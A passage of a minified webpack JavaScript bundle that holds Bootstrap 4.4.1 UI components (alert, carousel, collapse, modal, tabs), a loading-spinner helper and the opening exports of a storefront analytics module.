focusout",(function(){e(this).find(".tooltip").addClass("d-none")}))}}.call(this,n(0))},function(e,t,n){n(2),n(80),n(81),n(82),n(83),n(84)},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(2),o="alert",s=".".concat("bs.alert"),l=a.a.fn[o],d={CLOSE:"close".concat(s),CLOSED:"closed".concat(s),CLICK_DATA_API:"click".concat(s).concat(".data-api")},c="alert",u="fade",p="show";class h{constructor(e){this._element=e}static get VERSION(){return"4.4.1"}close(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)}dispose(){a.a.removeData(this._element,"bs.alert"),this._element=null}_getRootElement(e){var t=i.default.getSelectorFromElement(e),n=!1;return t&&(n=document.querySelector(t)),n||(n=a()(e).closest(".".concat(c))[0]),n}_triggerCloseEvent(e){var t=a.a.Event(d.CLOSE);return a()(e).trigger(t),t}_removeElement(e){if(a()(e).removeClass(p),a()(e).hasClass(u)){var t=i.default.getTransitionDurationFromElement(e);a()(e).one(i.default.TRANSITION_END,t=>this._destroyElement(e,t)).emulateTransitionEnd(t)}else this._destroyElement(e)}_destroyElement(e){a()(e).detach().trigger(d.CLOSED).remove()}static _jQueryInterface(e){return this.each((function(){var t=a()(this),n=t.data("bs.alert");n||(n=new h(this),t.data("bs.alert",n)),"close"===e&&n[e](this)}))}static _handleDismiss(e){return function(t){t&&t.preventDefault(),e.close(this)}}}a()(document).on(d.CLICK_DATA_API,'[data-dismiss="alert"]',h._handleDismiss(new h)),a.a.fn[o]=h._jQueryInterface,a.a.fn[o].Constructor=h,a.a.fn[o].noConflict=()=>(a.a.fn[o]=l,h._jQueryInterface),t.default=h},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="carousel",u="bs.carousel",p=".".concat(u),h=o.a.fn[c],m={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},f={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},v="next",g="prev",y="left",b="right",w={SLIDE:"slide".concat(p),SLID:"slid".concat(p),KEYDOWN:"keydown".concat(p),MOUSEENTER:"mouseenter".concat(p),MOUSELEAVE:"mouseleave".concat(p),TOUCHSTART:"touchstart".concat(p),TOUCHMOVE:"touchmove".concat(p),TOUCHEND:"touchend".concat(p),POINTERDOWN:"pointerdown".concat(p),POINTERUP:"pointerup".concat(p),DRAG_START:"dragstart".concat(p),LOAD_DATA_API:"load".concat(p).concat(".data-api"),CLICK_DATA_API:"click".concat(p).concat(".data-api")},S="carousel",E="active",C="slide",T="carousel-item-right",x="carousel-item-left",F="carousel-item-next",k="carousel-item-prev",_="pointer-event",L=".active",A=".active.carousel-item",q=".carousel-item",D=".carousel-item img",M=".carousel-item-next, .carousel-item-prev",O=".carousel-indicators",P="[data-slide], [data-slide-to]",I='[data-ride="carousel"]',j={TOUCH:"touch",PEN:"pen"};class B{constructor(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(O),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}static get VERSION(){return"4.4.1"}static get Default(){return m}next(){this._isSliding||this._slide(v)}nextWhenVisible(){!document.hidden&&o()(this._element).is(":visible")&&"hidden"!==o()(this._element).css("visibility")&&this.next()}prev(){this._isSliding||this._slide(g)}pause(e){e||(this._isPaused=!0),this._element.querySelector(M)&&(s.default.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(e){this._activeElement=this._element.querySelector(A);var t=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)o()(this._element).one(w.SLID,()=>this.to(e));else{if(t===e)return this.pause(),void this.cycle();var n=e>t?v:g;this._slide(n,this._items[e])}}dispose(){o()(this._element).off(p),o.a.removeData(this._element,u),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null}_getConfig(e){return e=d({},m,{},e),s.default.typeCheckConfig(c,e,f),e}_handleSwipe(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}}_addEventListeners(){this._config.keyboard&&o()(this._element).on(w.KEYDOWN,e=>this._keydown(e)),"hover"===this._config.pause&&o()(this._element).on(w.MOUSEENTER,e=>this.pause(e)).on(w.MOUSELEAVE,e=>this.cycle(e)),this._config.touch&&this._addTouchEventListeners()}_addTouchEventListeners(){if(this._touchSupported){var e=e=>{this._pointerEvent&&j[e.originalEvent.pointerType.toUpperCase()]?this.touchStartX=e.originalEvent.clientX:this._pointerEvent||(this.touchStartX=e.originalEvent.touches[0].clientX)},t=e=>{e.originalEvent.touches&&e.originalEvent.touches.length>1?this.touchDeltaX=0:this.touchDeltaX=e.originalEvent.touches[0].clientX-this.touchStartX},n=e=>{this._pointerEvent&&j[e.originalEvent.pointerType.toUpperCase()]&&(this.touchDeltaX=e.originalEvent.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(e=>this.cycle(e),500+this._config.interval))};o()(this._element.querySelectorAll(D)).on(w.DRAG_START,e=>e.preventDefault()),this._pointerEvent?(o()(this._element).on(w.POINTERDOWN,t=>e(t)),o()(this._element).on(w.POINTERUP,e=>n(e)),this._element.classList.add(_)):(o()(this._element).on(w.TOUCHSTART,t=>e(t)),o()(this._element).on(w.TOUCHMOVE,e=>t(e)),o()(this._element).on(w.TOUCHEND,e=>n(e)))}}_keydown(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}}_getItemIndex(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(q)):[],this._items.indexOf(e)}_getItemByDirection(e,t){var n=e===v,r=e===g,a=this._getItemIndex(t),i=this._items.length-1;if((r&&0===a||n&&a===i)&&!this._config.wrap)return t;var o=(a+(e===g?-1:1))%this._items.length;return-1===o?this._items[this._items.length-1]:this._items[o]}_triggerSlideEvent(e,t){var n=this._getItemIndex(e),r=this._getItemIndex(this._element.querySelector(A)),a=o.a.Event(w.SLIDE,{relatedTarget:e,direction:t,from:r,to:n});return o()(this._element).trigger(a),a}_setActiveIndicatorElement(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(L));o()(t).removeClass(E);var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&o()(n).addClass(E)}}_slide(e,t){var n,r,a,i=this._element.querySelector(A),l=this._getItemIndex(i),d=t||i&&this._getItemByDirection(e,i),c=this._getItemIndex(d),u=Boolean(this._interval);if(e===v?(n=x,r=F,a=y):(n=T,r=k,a=b),d&&o()(d).hasClass(E))this._isSliding=!1;else if(!this._triggerSlideEvent(d,a).isDefaultPrevented()&&i&&d){this._isSliding=!0,u&&this.pause(),this._setActiveIndicatorElement(d);var p=o.a.Event(w.SLID,{relatedTarget:d,direction:a,from:l,to:c});if(o()(this._element).hasClass(C)){o()(d).addClass(r),s.default.reflow(d),o()(i).addClass(n),o()(d).addClass(n);var h=parseInt(d.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var m=s.default.getTransitionDurationFromElement(i);o()(i).one(s.default.TRANSITION_END,()=>{o()(d).removeClass("".concat(n," ").concat(r)).addClass(E),o()(i).removeClass("".concat(E," ").concat(r," ").concat(n)),this._isSliding=!1,setTimeout(()=>o()(this._element).trigger(p),0)}).emulateTransitionEnd(m)}else o()(i).removeClass(E),o()(d).addClass(E),this._isSliding=!1,o()(this._element).trigger(p);u&&this.cycle()}}static _jQueryInterface(e){return this.each((function(){var t=o()(this).data(u),n=d({},m,{},o()(this).data());"object"==typeof e&&(n=d({},n,{},e));var r="string"==typeof e?e:n.slide;if(t||(t=new B(this,n),o()(this).data(u,t)),"number"==typeof e)t.to(e);else if("string"==typeof r){if(void 0===t[r])throw new TypeError('No method named "'.concat(r,'"'));t[r]()}else n.interval&&n.ride&&(t.pause(),t.cycle())}))}static _dataApiClickHandler(e){var t=s.default.getSelectorFromElement(this);if(t){var n=o()(t)[0];if(n&&o()(n).hasClass(S)){var r=d({},o()(n).data(),{},o()(this).data()),a=this.getAttribute("data-slide-to");a&&(r.interval=!1),B._jQueryInterface.call(o()(n),r),a&&o()(n).data(u).to(a),e.preventDefault()}}}}o()(document).on(w.CLICK_DATA_API,P,B._dataApiClickHandler),o()(window).on(w.LOAD_DATA_API,()=>{for(var e=[].slice.call(document.querySelectorAll(I)),t=0,n=e.length;t<n;t++){var r=o()(e[t]);B._jQueryInterface.call(r,r.data())}}),o.a.fn[c]=B._jQueryInterface,o.a.fn[c].Constructor=B,o.a.fn[c].noConflict=()=>(o.a.fn[c]=h,B._jQueryInterface),t.default=B},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="collapse",u="bs.collapse",p=".".concat(u),h=o.a.fn[c],m={toggle:!0,parent:""},f={toggle:"boolean",parent:"(string|element)"},v={SHOW:"show".concat(p),SHOWN:"shown".concat(p),HIDE:"hide".concat(p),HIDDEN:"hidden".concat(p),CLICK_DATA_API:"click".concat(p).concat(".data-api")},g="show",y="collapse",b="collapsing",w="collapsed",S="width",E="height",C=".show, .collapsing",T='[data-toggle="collapse"]';class x{constructor(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'.concat(e.id,'"],')+'[data-toggle="collapse"][data-target="#'.concat(e.id,'"]')));for(var n=[].slice.call(document.querySelectorAll(T)),r=0,a=n.length;r<a;r++){var i=n[r],o=s.default.getSelectorFromElement(i),l=[].slice.call(document.querySelectorAll(o)).filter(t=>t===e);null!==o&&l.length>0&&(this._selector=o,this._triggerArray.push(i))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}static get VERSION(){return"4.4.1"}static get Default(){return m}toggle(){o()(this._element).hasClass(g)?this.hide():this.show()}show(){var e,t;if(!this._isTransitioning&&!o()(this._element).hasClass(g)&&(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(C)).filter(e=>"string"==typeof this._config.parent?e.getAttribute("data-parent")===this._config.parent:e.classList.contains(y))).length&&(e=null),!(e&&(t=o()(e).not(this._selector).data(u))&&t._isTransitioning))){var n=o.a.Event(v.SHOW);if(o()(this._element).trigger(n),!n.isDefaultPrevented()){e&&(x._jQueryInterface.call(o()(e).not(this._selector),"hide"),t||o()(e).data(u,null));var r=this._getDimension();o()(this._element).removeClass(y).addClass(b),this._element.style[r]=0,this._triggerArray.length&&o()(this._triggerArray).removeClass(w).attr("aria-expanded",!0),this.setTransitioning(!0);var a=r[0].toUpperCase()+r.slice(1),i="scroll".concat(a),l=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{o()(this._element).removeClass(b).addClass(y).addClass(g),this._element.style[r]="",this.setTransitioning(!1),o()(this._element).trigger(v.SHOWN)}).emulateTransitionEnd(l),this._element.style[r]="".concat(this._element[i],"px")}}}hide(){if(!this._isTransitioning&&o()(this._element).hasClass(g)){var e=o.a.Event(v.HIDE);if(o()(this._element).trigger(e),!e.isDefaultPrevented()){var t=this._getDimension();this._element.style[t]="".concat(this._element.getBoundingClientRect()[t],"px"),s.default.reflow(this._element),o()(this._element).addClass(b).removeClass(y).removeClass(g);var n=this._triggerArray.length;if(n>0)for(var r=0;r<n;r++){var a=this._triggerArray[r],i=s.default.getSelectorFromElement(a);if(null!==i)o()([].slice.call(document.querySelectorAll(i))).hasClass(g)||o()(a).addClass(w).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[t]="";var l=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{this.setTransitioning(!1),o()(this._element).removeClass(b).addClass(y).trigger(v.HIDDEN)}).emulateTransitionEnd(l)}}}setTransitioning(e){this._isTransitioning=e}dispose(){o.a.removeData(this._element,u),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}_getConfig(e){return(e=d({},m,{},e)).toggle=Boolean(e.toggle),s.default.typeCheckConfig(c,e,f),e}_getDimension(){return o()(this._element).hasClass(S)?S:E}_getParent(){var e;s.default.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var t='[data-toggle="collapse"][data-parent="'.concat(this._config.parent,'"]'),n=[].slice.call(e.querySelectorAll(t));return o()(n).each((e,t)=>{this._addAriaAndCollapsedClass(x._getTargetFromElement(t),[t])}),e}_addAriaAndCollapsedClass(e,t){var n=o()(e).hasClass(g);t.length&&o()(t).toggleClass(w,!n).attr("aria-expanded",n)}static _getTargetFromElement(e){var t=s.default.getSelectorFromElement(e);return t?document.querySelector(t):null}static _jQueryInterface(e){return this.each((function(){var t=o()(this),n=t.data(u),r=d({},m,{},t.data(),{},"object"==typeof e&&e?e:{});if(!n&&r.toggle&&/show|hide/.test(e)&&(r.toggle=!1),n||(n=new x(this,r),t.data(u,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e]()}}))}}o()(document).on(v.CLICK_DATA_API,T,(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=o()(this),n=s.default.getSelectorFromElement(this),r=[].slice.call(document.querySelectorAll(n));o()(r).each((function(){var e=o()(this),n=e.data(u)?"toggle":t.data();x._jQueryInterface.call(e,n)}))})),o.a.fn[c]=x._jQueryInterface,o.a.fn[c].Constructor=x,o.a.fn[c].noConflict=()=>(o.a.fn[c]=h,x._jQueryInterface),t.default=x},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="modal",u=".".concat("bs.modal"),p=o.a.fn[c],h={backdrop:!0,keyboard:!0,focus:!0,show:!0},m={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},f={HIDE:"hide".concat(u),HIDE_PREVENTED:"hidePrevented".concat(u),HIDDEN:"hidden".concat(u),SHOW:"show".concat(u),SHOWN:"shown".concat(u),FOCUSIN:"focusin".concat(u),RESIZE:"resize".concat(u),CLICK_DISMISS:"click.dismiss".concat(u),KEYDOWN_DISMISS:"keydown.dismiss".concat(u),MOUSEUP_DISMISS:"mouseup.dismiss".concat(u),MOUSEDOWN_DISMISS:"mousedown.dismiss".concat(u),CLICK_DATA_API:"click".concat(u).concat(".data-api")},v="modal-dialog-scrollable",g="modal-scrollbar-measure",y="modal-backdrop",b="modal-open",w="fade",S="show",E="modal-static",C=".modal-dialog",T=".modal-body",x='[data-toggle="modal"]',F='[data-dismiss="modal"]',k=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",_=".sticky-top";class L{constructor(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(C),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}static get VERSION(){return"4.4.1"}static get Default(){return h}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(!this._isShown&&!this._isTransitioning){o()(this._element).hasClass(w)&&(this._isTransitioning=!0);var t=o.a.Event(f.SHOW,{relatedTarget:e});o()(this._element).trigger(t),this._isShown||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),o()(this._element).on(f.CLICK_DISMISS,F,e=>this.hide(e)),o()(this._dialog).on(f.MOUSEDOWN_DISMISS,()=>{o()(this._element).one(f.MOUSEUP_DISMISS,e=>{o()(e.target).is(this._element)&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(e)))}}hide(e){if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var t=o.a.Event(f.HIDE);if(o()(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented()){this._isShown=!1;var n=o()(this._element).hasClass(w);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),o()(document).off(f.FOCUSIN),o()(this._element).removeClass(S),o()(this._element).off(f.CLICK_DISMISS),o()(this._dialog).off(f.MOUSEDOWN_DISMISS),n){var r=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,e=>this._hideModal(e)).emulateTransitionEnd(r)}else this._hideModal()}}}dispose(){[window,this._element,this._dialog].forEach(e=>o()(e).off(u)),o()(document).off(f.FOCUSIN),o.a.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null}handleUpdate(){this._adjustDialog()}_getConfig(e){return e=d({},h,{},e),s.default.typeCheckConfig(c,e,m),e}_triggerBackdropTransition(){if("static"===this._config.backdrop){var e=o.a.Event(f.HIDE_PREVENTED);if(o()(this._element).trigger(e),e.defaultPrevented)return;this._element.classList.add(E);var t=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{this._element.classList.remove(E)}).emulateTransitionEnd(t),this._element.focus()}else this.hide()}_showElement(e){var t=o()(this._element).hasClass(w),n=this._dialog?this._dialog.querySelector(T):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),o()(this._dialog).hasClass(v)&&n?n.scrollTop=0:this._element.scrollTop=0,t&&s.default.reflow(this._element),o()(this._element).addClass(S),this._config.focus&&this._enforceFocus();var r=o.a.Event(f.SHOWN,{relatedTarget:e}),a=()=>{this._config.focus&&this._element.focus(),this._isTransitioning=!1,o()(this._element).trigger(r)};if(t){var i=s.default.getTransitionDurationFromElement(this._dialog);o()(this._dialog).one(s.default.TRANSITION_END,a).emulateTransitionEnd(i)}else a()}_enforceFocus(){o()(document).off(f.FOCUSIN).on(f.FOCUSIN,e=>{document!==e.target&&this._element!==e.target&&0===o()(this._element).has(e.target).length&&this._element.focus()})}_setEscapeEvent(){this._isShown&&this._config.keyboard?o()(this._element).on(f.KEYDOWN_DISMISS,e=>{27===e.which&&this._triggerBackdropTransition()}):this._isShown||o()(this._element).off(f.KEYDOWN_DISMISS)}_setResizeEvent(){this._isShown?o()(window).on(f.RESIZE,e=>this.handleUpdate(e)):o()(window).off(f.RESIZE)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(()=>{o()(document.body).removeClass(b),this._resetAdjustments(),this._resetScrollbar(),o()(this._element).trigger(f.HIDDEN)})}_removeBackdrop(){this._backdrop&&(o()(this._backdrop).remove(),this._backdrop=null)}_showBackdrop(e){var t=o()(this._element).hasClass(w)?w:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=y,t&&this._backdrop.classList.add(t),o()(this._backdrop).appendTo(document.body),o()(this._element).on(f.CLICK_DISMISS,e=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:e.target===e.currentTarget&&this._triggerBackdropTransition()}),t&&s.default.reflow(this._backdrop),o()(this._backdrop).addClass(S),!e)return;if(!t)return void e();var n=s.default.getTransitionDurationFromElement(this._backdrop);o()(this._backdrop).one(s.default.TRANSITION_END,e).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){o()(this._backdrop).removeClass(S);var r=()=>{this._removeBackdrop(),e&&e()};if(o()(this._element).hasClass(w)){var a=s.default.getTransitionDurationFromElement(this._backdrop);o()(this._backdrop).one(s.default.TRANSITION_END,r).emulateTransitionEnd(a)}else r()}else e&&e()}_adjustDialog(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft="".concat(this._scrollbarWidth,"px")),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight="".concat(this._scrollbarWidth,"px"))}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}_checkScrollbar(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}_setScrollbar(){if(this._isBodyOverflowing){var e=[].slice.call(document.querySelectorAll(k)),t=[].slice.call(document.querySelectorAll(_));o()(e).each((e,t)=>{var n=t.style.paddingRight,r=o()(t).css("padding-right");o()(t).data("padding-right",n).css("padding-right","".concat(parseFloat(r)+this._scrollbarWidth,"px"))}),o()(t).each((e,t)=>{var n=t.style.marginRight,r=o()(t).css("margin-right");o()(t).data("margin-right",n).css("margin-right","".concat(parseFloat(r)-this._scrollbarWidth,"px"))});var n=document.body.style.paddingRight,r=o()(document.body).css("padding-right");o()(document.body).data("padding-right",n).css("padding-right","".concat(parseFloat(r)+this._scrollbarWidth,"px"))}o()(document.body).addClass(b)}_resetScrollbar(){var e=[].slice.call(document.querySelectorAll(k));o()(e).each((e,t)=>{var n=o()(t).data("padding-right");o()(t).removeData("padding-right"),t.style.paddingRight=n||""});var t=[].slice.call(document.querySelectorAll("".concat(_)));o()(t).each((e,t)=>{var n=o()(t).data("margin-right");void 0!==n&&o()(t).css("margin-right",n).removeData("margin-right")});var n=o()(document.body).data("padding-right");o()(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""}_getScrollbarWidth(){var e=document.createElement("div");e.className=g,document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t}static _jQueryInterface(e,t){return this.each((function(){var n=o()(this).data("bs.modal"),r=d({},h,{},o()(this).data(),{},"object"==typeof e&&e?e:{});if(n||(n=new L(this,r),o()(this).data("bs.modal",n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e](t)}else r.show&&n.show(t)}))}}o()(document).on(f.CLICK_DATA_API,x,(function(e){var t,n=s.default.getSelectorFromElement(this);n&&(t=document.querySelector(n));var r=o()(t).data("bs.modal")?"toggle":d({},o()(t).data(),{},o()(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var a=o()(t).one(f.SHOW,e=>{e.isDefaultPrevented()||a.one(f.HIDDEN,()=>{o()(this).is(":visible")&&this.focus()})});L._jQueryInterface.call(o()(t),r,this)})),o.a.fn[c]=L._jQueryInterface,o.a.fn[c].Constructor=L,o.a.fn[c].noConflict=()=>(o.a.fn[c]=p,L._jQueryInterface),t.default=L},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(2),o=".".concat("bs.tab"),s=a.a.fn.tab,l={HIDE:"hide".concat(o),HIDDEN:"hidden".concat(o),SHOW:"show".concat(o),SHOWN:"shown".concat(o),CLICK_DATA_API:"click".concat(o).concat(".data-api")},d="dropdown-menu",c="active",u="disabled",p="fade",h="show",m=".dropdown",f=".nav, .list-group",v=".active",g="> li > .active",y='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',b=".dropdown-toggle",w="> .dropdown-menu .active";class S{constructor(e){this._element=e}static get VERSION(){return"4.4.1"}show(){if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&a()(this._element).hasClass(c)||a()(this._element).hasClass(u))){var e,t,n=a()(this._element).closest(f)[0],r=i.default.getSelectorFromElement(this._element);if(n){var o="UL"===n.nodeName||"OL"===n.nodeName?g:v;t=(t=a.a.makeArray(a()(n).find(o)))[t.length-1]}var s=a.a.Event(l.HIDE,{relatedTarget:this._element}),d=a.a.Event(l.SHOW,{relatedTarget:t});if(t&&a()(t).trigger(s),a()(this._element).trigger(d),!d.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(e=document.querySelector(r)),this._activate(this._element,n);var p=()=>{var e=a.a.Event(l.HIDDEN,{relatedTarget:this._element}),n=a.a.Event(l.SHOWN,{relatedTarget:t});a()(t).trigger(e),a()(this._element).trigger(n)};e?this._activate(e,e.parentNode,p):p()}}}dispose(){a.a.removeData(this._element,"bs.tab"),this._element=null}_activate(e,t,n){var r=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?a()(t).children(v):a()(t).find(g))[0],o=n&&r&&a()(r).hasClass(p),s=()=>this._transitionComplete(e,r,n);if(r&&o){var l=i.default.getTransitionDurationFromElement(r);a()(r).removeClass(h).one(i.default.TRANSITION_END,s).emulateTransitionEnd(l)}else s()}_transitionComplete(e,t,n){if(t){a()(t).removeClass(c);var r=a()(t.parentNode).find(w)[0];r&&a()(r).removeClass(c),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(a()(e).addClass(c),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),i.default.reflow(e),e.classList.contains(p)&&e.classList.add(h),e.parentNode&&a()(e.parentNode).hasClass(d)){var o=a()(e).closest(m)[0];if(o){var s=[].slice.call(o.querySelectorAll(b));a()(s).addClass(c)}e.setAttribute("aria-expanded",!0)}n&&n()}static _jQueryInterface(e){return this.each((function(){var t=a()(this),n=t.data("bs.tab");if(n||(n=new S(this),t.data("bs.tab",n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e]()}}))}}a()(document).on(l.CLICK_DATA_API,y,(function(e){e.preventDefault(),S._jQueryInterface.call(a()(this),"show")})),a.a.fn.tab=S._jQueryInterface,a.a.fn.tab.Constructor=S,a.a.fn.tab.noConflict=()=>(a.a.fn.tab=s,S._jQueryInterface),t.default=S},function(e,t,n){"use strict";(function(e){function t(t){var n=e('<div class="veil"><div class="underlay"></div></div>');n.append('<div class="spinner"><div class="dot1"></div><div class="dot2"></div></div>'),"IMG"===t.get(0).tagName?(t.after(n),n.css({width:t.width(),height:t.height()}),"static"===t.parent().css("position")&&t.parent().css("position","relative")):(t.append(n),"static"===t.css("position")&&(t.parent().css("position","relative"),t.parent().addClass("veiled")),"BODY"===t.get(0).tagName&&n.find(".spinner").css("position","fixed")),n.click((function(e){e.stopPropagation()}))}function n(e){e.parent().hasClass("veiled")&&(e.parent().css("position",""),e.parent().removeClass("veiled")),e.off("click"),e.remove()}e.fn.spinner=function(){var r=e(this);return new function(){this.start=function(){r.length&&t(r)},this.stop=function(){r.length&&n(e(".veil"))}}},e.spinner=function(){return new function(){this.start=function(){t(e("body"))},this.stop=function(){n(e(".veil"))}}}}).call(this,n(0))},,function(e,t,n){"use strict";n.r(t);var r={};n.r(r),n.d(r,"polyfillBeaconAPI",(function(){return v})),n.d(r,"installAjaxHandlers",(function(){return w})),n.d(r,"pushOnPageEvents",(function(){return S}));var a={};n.r(a),n.d(a,"menuClick",(function(){return L})),n.d(a,"productClick",(function(){return B})),n.d(a,"productContentClick",(function(){return N})),n.d(a,"dynamicRecommendations",(function(){return $})),n.d(a,"siteSearch",(function(){return H})),n.d(a,"plp",(function(){return z})),n.d(a,"checkoutClientSideEvents",(function(){return W})),n.d(a,"tabbedProductsRecommendations",(function(){return V}));var i={};n.r(i),n.d(i,"EVENTS",(function(){return fe})),n.d(i,"colorSwatches",(function(){return 